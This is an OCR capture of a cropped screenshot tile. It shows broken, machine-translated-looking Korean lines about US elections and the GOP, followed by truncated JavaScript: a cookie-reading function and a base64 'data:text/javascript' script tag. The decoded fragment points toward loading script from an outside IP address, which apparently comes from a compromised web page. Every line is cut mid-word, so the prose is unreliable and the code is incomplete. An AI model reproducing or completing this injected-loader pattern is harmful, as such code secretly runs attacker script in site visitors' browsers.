
정할 때 어떻게해야할까요? 그것
이군.
2 년 후 민주당 원들은 다시 한 
이후 어느 때보 다 많은 국회 
에서 매우 나쁘게 잃었습니다. 
적으로 바꿔 GOP가 통제를 유
투표 했음에도 불구하고 2012 년 하
해 열거 된 7 개의 스윙 국가 
한 모든 지역에서 이겼으며 GOP
산타가 부자들을 위해 다이아몬드
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS